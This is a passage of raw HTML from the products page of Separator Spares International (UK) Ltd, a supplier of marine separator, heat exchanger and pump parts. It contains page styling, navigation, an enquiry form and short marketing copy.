

--- FILE ---
content_type: text/html
request_url: http://separator-spares.co.uk/products.html
body_size: 42239
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="X-UA-Compatible" content="IE=Edge"/><!-- custom meta -->
  <meta http-equiv="X-UA-Compatible" content="IE=10"/><!-- custom meta -->
  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Browse our range of separators, heat exchangers, back flushing filters, triple screw rotor pumps and fresh water evaporators."/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.watch.js", "musewpdisclosure.js", "jquery.museresponsive.js", "require.js", "products.css"], "outOfDate":[]};
</script>
  
  <title>Products | Separator Spares International (UK) Ltd</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=516233482"/>
  <link rel="stylesheet" type="text/css" href="css/master_product-2.css?crc=3945389910"/>
  <link rel="stylesheet" type="text/css" href="css/products.css?crc=73461777" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_product-2.css?crc=490451677"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_products.css?crc=3831492763" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   var muReCAPTCHA2Instances = {};
var muReCAPTCHA2OnloadCallback = function() {
	muReCAPTCHA2Instances['widgetu35662'] = grecaptcha.render('widgetu35662_recaptcha2', {"sitekey":"6LeGCCwUAAAAACplrdkLyVeRIfgUvkDvj0LiDjQU","type":"image","size":"compact","theme":"light"});
	muReCAPTCHA2Instances['widgetu35608'] = grecaptcha.render('widgetu35608_recaptcha2', {"sitekey":"6LeGCCwUAAAAACplrdkLyVeRIfgUvkDvj0LiDjQU","type":"image","size":"compact","theme":"light"});
};
try {Typekit.load();} catch(e) {}
</script>
    <!--HTML Widget code-->
  

            <style>

                /* Slider */
                .slick-slider {
                    position: relative;
                    overflow: hidden;
                    display: block;
                    box-sizing: border-box;
                    -webkit-user-select: none;
                    -moz-user-select: none;
                    -ms-user-select: none;
                    user-select: none;
                    -webkit-touch-callout: none;
                    -khtml-user-select: none;
                    -ms-touch-action: pan-y;
                    touch-action: pan-y;
                    -webkit-tap-highlight-color: transparent;
                }

                .slick-list {
                    position: relative;
                    display: block;
                    overflow: hidden;
                    margin: 0;
                    padding: 0;
                }

                .slick-list:focus {
                    outline: none;
                }

                .slick-list.dragging {
                    cursor: pointer;
                    cursor: hand;
                }

                .slick-slider .slick-track,
                .slick-slider .slick-list {
                    -webkit-transform: translate3d(0, 0, 0);
                    -moz-transform: translate3d(0, 0, 0);
                    -ms-transform: translate3d(0, 0, 0);
                    -o-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }

                .slick-track {
                    position: relative;
                    top: 0;
                    left: 0;
                    display: block;
                }

                .slick-track:before,
                .slick-track:after {
                    display: table;
                    content: '';
                }

                .slick-track:after {
                    clear: both;
                }

                .slick-loading .slick-track {
                    visibility: hidden;
                }

                .slick-slide {
                    display: none;
                    float: left;
                    height: 100%;
                    min-height: 1px;
                    position: relative;
                }

                .slick-slide img {
                    display: block;
                }

                .slick-slide.slick-loading img {
                    display: none;
                }

                .slick-slide.dragging img {
                    pointer-events: none;
                }

                .slick-initialized .slick-slide {
                    display: block;
                }

                .slick-loading .slick-slide {
                    visibility: hidden;
                }

                .slick-vertical .slick-slide {
                    display: block;
                    height: auto;
                    border: 1px solid transparent;
                }

                .slick-arrow.slick-hidden {
                    display: none;
                }

                /* Dots */

                .slick-dots {
                    position: absolute;
                    bottom: 1em;
                    left: 1em;
                    display: block;
                    width: 50%;
                    padding: 0;
                    list-style: none;
                }

                .slick-dots li {
                    position: relative;
                    display: inline-block;
                    width: 20px;
                    height: 20px;
                    margin: 0;
                    padding: 0;
                    cursor: pointer;
                    word-wrap: normal;
                }

                .slick-dots li button {
                    line-height: 1;
                    display: block;
                    width: 20px;
                    height: 20px;
                    padding: 5px;
                    cursor: pointer;
                    color: transparent;
                    border: 0;
                    outline: none;
                    background: transparent;
                }

                .slick-dots li button:hover,
                .slick-dots li button:focus {
                    outline: none;
                }

                .slick-dots li button:hover:before,
                .slick-dots li button:focus:before {
                    opacity: 1;
                }

                .u13811-slideshow .slick-dots li button:before {
                    font-size: 2em;
                    line-height: 1;
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 20px;
                    height: 20px;
                    content: '•';
                    text-align: center;
                    opacity: 0.4;
                    color: #FFFFFF;
                    -webkit-font-smoothing: antialiased;
                    -moz-osx-font-smoothing: grayscale;
                }

                .u13811-slideshow .slick-dots li.slick-active button:before {
                    opacity: 1;
                    color: #FFFFFF;
                }

                /* Slideshow Styling */

                #u13811 {
                    height: auto;
                    display: none;
                }

                .u13811-slideshow.slick-uninitialized figure {
                  position: absolute;
                }

                .u13811-slideshow figure {
                    margin: 0;
                    padding: 0;
                    -webkit-backface-visibility: hidden;
                    backface-visibility: hidden;
                }

                .u13811-slideshow figure img {
                    width: 100%;
                    max-width: 100%;
                    display: block;
                    border-radius: 0px;
                }

                .u13811-slideshow.standard-false figure img {
                    width: 100vw;
                    height: 100vh;
                    max-width: 100vw;
                    object-fit: cover;
                }

                .u13811-slideshow figcaption {
                    position: absolute;
                    font-family: Open Sans, Arial, sans-serif;
                    font-size: 16px;
                    padding: 10px;
                    color: #FFFFFF;
                    background: rgba(255,255,255, 0);
                    border-radius: 0px;
                    opacity: 0;
                    -webkit-transition: opacity 1.2s;
                    transition: opacity 1.2s;
                    word-wrap: normal;
                }

                .u13811-slideshow figcaption a {
                    color: #FFFFFF;
                    text-decoration: none;
                    display: inline-block;
                }

                .u13811-slideshow figcaption a:hover {
                    color: #FFFFFF;
                }

                /*
                CAPTION POSITIONING */
                */

                /* Top Left */
                figcaption.caption_top_left {
                    top: 1em;
                    left: 1em;
                    max-width: 50%;
                }

                /* Top Middle */
                .u13811_caption_top_middle {
                    top: 1em;
                    left: 50%;
                    transform: translateX(-50%);
                    max-width: 50%;
                }

                /* Top Right */
                .u13811_caption_top_right {
                    top: 1em;
                    right: 1em;
                    max-width: 50%;
                }

                /* Bottom Right */
                /*OLD .u13811-slideshow.caption-standard figcaption */
                .u13811_caption_bottom_right {
                    bottom: 1em;
                    right: 1em;
                    max-width: 50%;
                }

                .u13811-slideshow.caption-headline figcaption {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    line-height: 1.2;
                    -webkit-transform: translate(-50%,-50%);
                    -ms-transform: translate(-50%,-50%);
                    transform: translate(-50%,-50%);
                    text-align: center;
                    max-width: 60%;
                    width: 60%;
                }

                .u13811-slideshow.caption-hide figcaption {
                    display: none !important;
                }

                .u13811-slideshow .slick-active figcaption {
                    z-index: 3;
                    opacity: 1;
                }

                .u13811-slideshow figcaption a {
                    color: #FFFFFF;
                }

                .u13811-slideshow.fixed-true figure {
                    height: 500px;
                }

                .u13811-slideshow.fixed-true.positioning-center figure img {
                    position: relative;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    -ms-transform: translateY(-50%);
                    transform: translateY(-50%);
                    -webkit-backface-visibility: hidden;
                    backface-visibility: hidden;
                }

                .u13811-slideshow.fixed-true.positioning-bottom figure img {
                    position: absolute;
                    bottom: 0;
                }

                /* Prev and Next Button Styling */
                .u13811-slideshow .slick-next, .u13811-slideshow .slick-prev {
                    color: #FFFFFF;
                    position: absolute;
                    top: 50%;
                    z-index: 4;
                    margin: -25px 0 0 0;
                    opacity: 0.6;
                    -webkit-user-select: none;
                    -moz-user-select: none;
                    -ms-user-select: none;
                    user-select: none;
                    font-size: 0;
                    line-height: 0;
                    background: none;
                    width: 50px;
                    height: 50px;
                    padding: 0;
                }

                .u13811-slideshow .slick-next:hover, .u13811-slideshow .slick-prev:hover {
                    cursor: pointer;
                    opacity: 1;
                }

                .u13811-slideshow .slick-next {
                    right: 1rem;
                }

                .u13811-slideshow .slick-prev {
                    left: 1rem;
                }

                .u13811-slideshow .slick-next:before,
                .u13811-slideshow .slick-prev:before {
                    content: '';
                    position: absolute;
                    top: 50%;
                    width: 35px;
                    height: 35px;
                    text-align: center;
                    margin-top: -18px;
                    color: #FFFFFF;
                    font-style: normal;
                    font-weight: normal;
                    border-right: 3px solid #FFFFFF;
                    border-bottom: 3px solid #FFFFFF;
                }

                .u13811-slideshow .slick-prev:before {
                    -webkit-transform: rotate(-225deg) skew(-20deg,-20deg);
                    -moz-transform: rotate(-225deg) skew(-20deg,-20deg);
                    -ms-transform: rotate(-225deg) skew(-20deg,-20deg);
                    transform: rotate(-225deg) skew(-20deg,-20deg);
                    left: 50%;
                    margin-left: -17px;
                }

                .u13811-slideshow .slick-next:before {
                    right: 50%;
                    margin-right: -17px;
                    -webkit-transform: rotate(-45deg) skew(-20deg,-20deg);
                    -moz-transform: rotate(-45deg) skew(-20deg,-20deg);
                    -ms-transform: rotate(-45deg) skew(-20deg,-20deg);
                    transform: rotate(-45deg) skew(-20deg,-20deg);
                }

                /*Custom Prev & Next Buttons */
                .arrow-left {
                    width: 100px;
                    height: 100px;
                    background-image: url('Add File');
                    background-position: center;
                    background-size: contain;
                    position: absolute;
                    z-index: 1000;
                    top: 50%;
                    transform: translateY(-50%);
                    left: 1.5%;
                    cursor: pointer;
                }

                .arrow-right {
                    width: 100px;
                    height: 100px;
                    background-image: url('Add File');
                    background-position: center;
                    background-size: contain;
                    position: absolute;
                    z-index: 1000;
                    top: 50%;
                    transform: translate(-120%, -50%);
                    left: 100%;
                    cursor: pointer;
                }

                /* Mobile Adjustments */
                @media only screen and (max-width: 480px) {
                    .u13811-slideshow .slick-next:before,
                    .u13811-slideshow .slick-prev:before {
                        width: 25px;
                        height: 25px;
                        margin-top: -13px;
                        border-right: 2px solid #FFFFFF;
                        border-bottom: 2px solid #FFFFFF;
                    }

                    .slick-dots {
                        display: none !important;
                    }

                    .u13811-slideshow.caption-standard figcaption {
                        max-width: 100%;
                        text-align: center;
                        left: 0;
                        right: 0;
                    }

                    .u13811-slideshow.caption-headline figcaption {
                        font-size: 1.2em;
                    }
                }

                .hero-true {
                    overflow: hidden;
                    width: 100vw !important;
                    height: 100vh !important;
                }

                .hero-true .mt-slide-img {
                    vertical-align: middle !important;
                    width: 100vw !important;
                    height: 100vh !important;
                    max-width: 100vw !important;
                    object-fit: cover !important;
                }

                .hero-true .slick-list, .hero-true .slick-slide, .hero-true .slick-track {
                    width: 100vw !important;
                    height: 100vh !important;
                }

            </style>

		



<style type="text/css">
 
#u11870 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u11870pr0c::before, .u11870pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u11870pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u11870pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u11870qmb {
		overflow:auto;
}
.u11870hkm  {
		opacity:0;
		pointer-events:none;
}
.u11870pshd {
	cursor:none;
}
.u11870bstn {visibility:visible;} 
 </style>  
   
	
 </head>
 <body>

  <!--HTML Widget code-->
  
 


<div class="u11870pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u11870qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u11870jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="961"><!-- responsive breakpoint node -->
   <div class="clearfix" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu11894-4"><!-- column -->
     <div class="clearfix colelem shared_content" id="u11894-4" data-IBE-flags="txtStyleSrc" data-content-guid="u11894-4_content"><!-- content -->
      <p>Separator Spares International (UK) Ltd</p>
     </div>
     <div class="browser_width colelem" id="u11854-bw">
      <div id="u11854"><!-- group -->
       <div class="clearfix" id="u11854_align_to_page">
        <a class="nonblock nontext clip_frame grpelem shared_content" id="u11890" href="index.html" data-href="page:U93" data-content-guid="u11890_content"><!-- image --><img class="block temp_no_img_src" id="u11890_img" data-orig-src="images/ssi_logo_cmyk-red.png?crc=415371062" alt="" width="86" height="86" src="images/blank.gif?crc=4208392903"/></a>
        <div class="PamphletWidget clearfix grpelem" id="pamphletu34396"><!-- none box -->
         <div class="popup_anchor" id="u34402popup">
          <div class="ContainerGroup clearfix" id="u34402"><!-- stack box -->
           <div class="Container invi clearfix grpelem" id="u34403"><!-- column -->
            <a class="nonblock nontext clearfix colelem shared_content" id="u34406-4" href="separators.html" data-href="page:U9448" data-content-guid="u34406-4_content"><!-- content --><p id="u34406-2">Separators</p></a>
            <a class="nonblock nontext clearfix colelem shared_content" id="u34405-4" href="freshwater-generators.html" data-href="page:U13592" data-content-guid="u34405-4_content"><!-- content --><p id="u34405-2">Freshwater Generators</p></a>
            <a class="nonblock nontext clearfix colelem shared_content" id="u34408-4" href="heat-exchangers.html" data-href="page:U13669" data-content-guid="u34408-4_content"><!-- content --><p id="u34408-2">Plate Heat Exchangers</p></a>
            <a class="nonblock nontext clearfix colelem shared_content" id="u34409-4" href="low-pressure-pumps.html" data-href="page:U13750" data-content-guid="u34409-4_content"><!-- content --><p id="u34409-2">Low Pressure Pumps</p></a>
            <a class="nonblock nontext clearfix colelem shared_content" id="u34407-4" href="back-flushing-filters.html" data-href="page:U13906" data-content-guid="u34407-4_content"><!-- content --><p id="u34407-2">Back Flushing Filters</p></a>
            <a class="nonblock nontext clearfix colelem shared_content" id="u34404-4" href="centrifugal-oil-separators.html" data-href="page:U32702" data-content-guid="u34404-4_content"><!-- content --><p id="u34404-2">Centrifugal Oil Separators</p></a>
           </div>
          </div>
         </div>
         <div class="ThumbGroup clearfix grpelem" id="u34397"><!-- none box -->
          <div class="popup_anchor" id="u34398popup">
           <a class="nonblock nontext Thumb PamphletThumbSelected popup_element clearfix" id="u34398" href="products.html" data-href="page:U13829"><!-- group --><div class="clearfix grpelem shared_content" id="u34399-4" data-content-guid="u34399-4_content"><!-- content --><p id="u34399-2">Products</p></div></a>
          </div>
         </div>
        </div>
        <a class="nonblock nontext clearfix grpelem shared_content" id="u26819-4" href="about-us.html" data-href="page:U15953" data-content-guid="u26819-4_content"><!-- content --><p id="u26819-2">About us</p></a>
        <div class="PamphletWidget clearfix grpelem" id="pamphletu26840"><!-- none box -->
         <div class="popup_anchor" id="u26845popup">
          <div class="ContainerGroup clearfix" id="u26845"><!-- stack box -->
           <div class="Container invi clearfix grpelem" id="u26846"><!-- column -->
            <a class="nonblock nontext clearfix colelem shared_content" id="u26847-4" href="united-kingdom.html" data-href="page:U15570" data-content-guid="u26847-4_content"><!-- content --><p id="u26847-2">United Kingdom</p></a>
            <a class="nonblock nontext clearfix colelem shared_content" id="u26848-4" href="norway.html" data-href="page:U15743" data-content-guid="u26848-4_content"><!-- content --><p id="u26848-2">Norway</p></a>
            <a class="nonblock nontext clearfix colelem shared_content" id="u26849-4" href="singapore.html" data-href="page:U15888" data-content-guid="u26849-4_content"><!-- content --><p id="u26849-2">Singapore</p></a>
           </div>
          </div>
         </div>
         <div class="ThumbGroup clearfix grpelem" id="u26852"><!-- none box -->
          <div class="popup_anchor" id="u26853popup">
           <a class="nonblock nontext Thumb popup_element clearfix" id="u26853" href="service-centres.html" data-href="page:U15506"><!-- group --><div class="clearfix grpelem shared_content" id="u26854-4" data-content-guid="u26854-4_content"><!-- content --><p id="u26854-2">Service Centres</p></div></a>
          </div>
         </div>
        </div>
        <a class="nonblock nontext clearfix grpelem shared_content" id="u26820-4" href="careers.html" data-href="page:U16081" data-content-guid="u26820-4_content"><!-- content --><p id="u26820-2">Careers</p></a>
        <a class="nonblock nontext clearfix grpelem shared_content" id="u26821-4" href="contact-us.html" data-href="page:U16145" data-content-guid="u26821-4_content"><!-- content --><p id="u26821-2">Contact</p></a>
       </div>
      </div>
     </div>
     <div class="browser_width colelem shared_content" id="u12136-bw" data-content-guid="u12136-bw_content">
      <div id="u12136"><!-- group -->
       <div class="clearfix" id="u12136_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U13810-BP_infinity" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="H1-red-headings clearfix grpelem" id="u13810-4" data-muse-uid="U13810" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
         <h1>Products</h1>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
     <div class="clearfix colelem" id="ppu29895"><!-- group -->
      <div class="clearfix grpelem" id="pu29895"><!-- column -->
       <div class="clearfix colelem shared_content" id="u29895" data-content-guid="u29895_content"><!-- column -->
        <div class="position_content" id="u29895_position_content">
         <a class="nonblock nontext clearfix colelem" id="u11905-4" href="separators.html" data-href="page:U9448"><!-- content --><p id="u11905-2">Separators</p></a>
         <a class="nonblock nontext clearfix colelem" id="u11906-4" href="freshwater-generators.html" data-href="page:U13592"><!-- content --><p id="u11906-2">Freshwater Generators</p></a>
         <a class="nonblock nontext clearfix colelem" id="u11907-4" href="heat-exchangers.html" data-href="page:U13669"><!-- content --><p id="u11907-2">Plate Heat Exchangers</p></a>
         <a class="nonblock nontext clearfix colelem" id="u11908-4" href="low-pressure-pumps.html" data-href="page:U13750"><!-- content --><p id="u11908-2">Low Pressure Pumps</p></a>
         <a class="nonblock nontext clearfix colelem" id="u11909-4" href="back-flushing-filters.html" data-href="page:U13906"><!-- content --><p id="u11909-2">Back Flushing Filters</p></a>
         <a class="nonblock nontext clearfix colelem" id="u35712-4" href="centrifugal-oil-separators.html" data-href="page:U32702"><!-- content --><p id="u35712-2">SSI Centrifugal Oil Separators</p></a>
        </div>
       </div>
       <div class="clearfix colelem" id="pu11904-6"><!-- group -->
        <div class="clearfix grpelem shared_content" id="u11904-6" data-IBE-flags="txtStyleSrc" data-content-guid="u11904-6_content"><!-- content -->
         <p class="body-copy" id="u11904-2">FOR MORE INFORMATION</p>
         <p class="body-copy" id="u11904-4">If you need further information about any of our products or services please fill out our form and we will get back to you.</p>
        </div>
        <form class="form-grp clearfix grpelem" id="widgetu29414" method="post" enctype="multipart/form-data" action="scripts/form-u29414.php"><!-- none box -->
         <div class="fld-grp clearfix grpelem" id="widgetu29426" data-required="true"><!-- none box -->
          <label class="fld-label actAsDiv clearfix grpelem" id="u29427-4" for="widgetu29426_input"><!-- content --><span class="actAsPara shared_content" data-content-guid="u29427-4_0_content">Name</span></label>
          <span class="fld-input NoWrap actAsDiv clearfix grpelem" id="u29428-4"><!-- content --><input class="wrapped-input shared_content" type="text" spellcheck="false" id="widgetu29426_input" name="custom_U29426" tabindex="1" data-content-guid="widgetu29426_input_content"/><label class="wrapped-input fld-prompt" id="widgetu29426_prompt" for="widgetu29426_input"><span class="actAsPara shared_content" data-content-guid="widgetu29426_prompt_0_content">Enter name</span></label></span>
         </div>
         <div class="fld-grp clearfix grpelem" id="widgetu29420" data-required="true" data-type="email"><!-- none box -->
          <label class="fld-label actAsDiv clearfix grpelem" id="u29423-4" for="widgetu29420_input"><!-- content --><span class="actAsPara shared_content" data-content-guid="u29423-4_0_content">Email</span></label>
          <span class="fld-input NoWrap actAsDiv clearfix grpelem" id="u29422-4"><!-- content --><input class="wrapped-input shared_content" type="email" spellcheck="false" id="widgetu29420_input" name="Email" tabindex="2" data-content-guid="widgetu29420_input_content"/><label class="wrapped-input fld-prompt" id="widgetu29420_prompt" for="widgetu29420_input"><span class="actAsPara shared_content" data-content-guid="widgetu29420_prompt_0_content">Enter email</span></label></span>
         </div>
         <div class="clearfix grpelem" id="u29430-4"><!-- content -->
          <p class="shared_content" data-content-guid="u29430-4_0_content">Submitting Form...</p>
         </div>
         <div class="clearfix grpelem" id="u29424-4"><!-- content -->
          <p class="shared_content" data-content-guid="u29424-4_0_content">The server encountered an error.</p>
         </div>
         <div class="clearfix grpelem" id="u29425-4"><!-- content -->
          <p class="shared_content" data-content-guid="u29425-4_0_content">Form received.</p>
         </div>
         <button class="submit-btn NoWrap clearfix grpelem" id="u29419-4" type="submit" value="Submit" tabindex="5"><!-- content -->
          <div style="margin-top:-12px;height:12px;" class="shared_content" data-content-guid="u29419-4_0_content">
           <p>Submit</p>
          </div>
         </button>
         <div class="fld-grp clearfix grpelem" id="widgetu29415" data-required="false"><!-- none box -->
          <label class="fld-label actAsDiv clearfix grpelem" id="u29417-4" for="widgetu29415_input"><!-- content --><span class="actAsPara shared_content" data-content-guid="u29417-4_0_content">Message</span></label>
          <span class="fld-textarea actAsDiv clearfix grpelem" id="u29416-4"><!-- content --><textarea class="wrapped-input shared_content" id="widgetu29415_input" name="custom_U29415" tabindex="3" data-content-guid="widgetu29415_input_content"></textarea><label class="wrapped-input fld-prompt" id="widgetu29415_prompt" for="widgetu29415_input"><span class="actAsPara shared_content" data-content-guid="widgetu29415_prompt_0_content">Enter message</span></label></span>
         </div>
         <div class="fld-grp clearfix grpelem" id="widgetu35662" data-required="true" data-type="recaptcha2"><!-- none box -->
          <label class="fld-label actAsDiv clearfix grpelem" id="u35664-4" for="g-recaptcha-response"><!-- content --><span class="actAsPara shared_content" data-content-guid="u35664-4_0_content">Image Verification:</span></label>
          <div class="grpelem shared_content" id="widgetu35662_recaptcha2" data-content-guid="widgetu35662_recaptcha2_content"><!-- reCAPTCHA 2.0 widget --></div>
         </div>
        </form>
       </div>
      </div>
      <div class="clearfix grpelem" id="pu13811"><!-- column -->
       <div class="size_fixed colelem shared_content" id="u13811" data-content-guid="u13811_content"><!-- custom html -->
        
            <div class="mt-slideshow u13811-slideshow fixed-false standard-true positioning-center caption-standard slick-uninitialized">
                <figure class="u13811-mt-slide mt-slide-1"><img class="mt-slide-img" src="assets/alfa-laval-westfalia-1.jpg" alt="" /><figcaption></figcaption></figure>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
            </div>
    	
       </div>
       <!-- m_editable region-id="editable-static-tag-U13813-BP_infinity" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <div class="H2---red-headings clearfix colelem shared_content" id="u13813-4" data-muse-uid="U13813" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u13813-4_content"><!-- content -->
        <h2>We at SSI have over the years built up an enormous amount of experience in the fields of separators, heat exchangers, back flushing filters, triple screw rotor pumps and fresh water evaporators.</h2>
       </div>
       <!-- /m_editable -->
       <div class="clearfix colelem" id="pu13812-6"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U13812-BP_infinity" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="clearfix grpelem shared_content" id="u13812-6" data-muse-uid="U13812" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u13812-6_content"><!-- content -->
         <p class="body-copy">We have dedicated rubber technologists formulating new technically advanced polymers which exceed the specifications of the original manufacturer’s giving longer working lives for all our seals, whether they fitted to separators, heat exchangers or any other product we manufacture.</p>
         <p class="body-copy">Having worked within the industry for many years we know metalurgically exactly what materials are required depending on where they fit and their purpose.</p>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U13809-BP_infinity" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="clearfix grpelem shared_content" id="u13809-6" data-muse-uid="U13809" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u13809-6_content"><!-- content -->
         <p class="body-copy">At all our locations we have the most technically advanced measuring equipment and computer aided 3D modeling systems available in the market.</p>
         <p class="body-copy">This ensures that all parts made by SSI can be checked for fit and tolerance on computers before they go into production. Rest assured that after manufacture all parts are fully inspected and then fitted together with original parts before they are then put into stock.</p>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="1009" data-content-above-spacer="1109" data-content-below-spacer="220"></div>
    <div class="browser_width grpelem shared_content" id="u11889-bw" data-content-guid="u11889-bw_content">
     <div id="u11889"><!-- group -->
      <div class="clearfix" id="u11889_align_to_page">
       <div class="clearfix grpelem" id="pu26430-4"><!-- column -->
        <div class="clearfix colelem shared_content" id="u26430-4" data-IBE-flags="txtStyleSrc" data-content-guid="u26430-4_content"><!-- content -->
         <p>© Copyright 2012 - 2020 Separator Spares International (UK) Ltd (SSI). All rights reserved.</p>
        </div>
        <div class="clearfix colelem shared_content" id="pu36886" data-content-guid="pu36886_content"><!-- group -->
         <div class="clip_frame grpelem" id="u36886"><!-- image -->
          <img class="block temp_no_img_src" id="u36886_img" data-orig-src="images/iso9001_iso14001_iso45001_cmyk.jpg?crc=3915159426" alt="" width="51" height="77" src="images/blank.gif?crc=4208392903"/>
         </div>
         <div class="clip_frame grpelem" id="u36888"><!-- image -->
          <img class="block temp_no_img_src" id="u36888_img" data-orig-src="images/iso9001_iso14001_iso45001_cmyk_integrated_ukas-01.jpg?crc=31372295" alt="" width="103" height="77" src="images/blank.gif?crc=4208392903"/>
         </div>
        </div>
       </div>
       <div class="ssi clearfix grpelem shared_content" id="u26431-8" data-IBE-flags="txtStyleSrc" data-content-guid="u26431-8_content"><!-- content -->
        <p><a class="nonblock" href="disclaimer.html" data-href="page:U24270">Disclaimer</a> / <a class="nonblock" href="assets/s2012_en.pdf" data-href="upload:U24272">General Terms</a></p>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_960" data-min-width="769" data-max-width="960"><!-- responsive breakpoint node -->
   <div class="clearfix temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu11894-4"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u11894-4_content"><!-- placeholder node --></span>
     <div class="browser_width colelem temp_no_id" data-orig-id="u11854-bw">
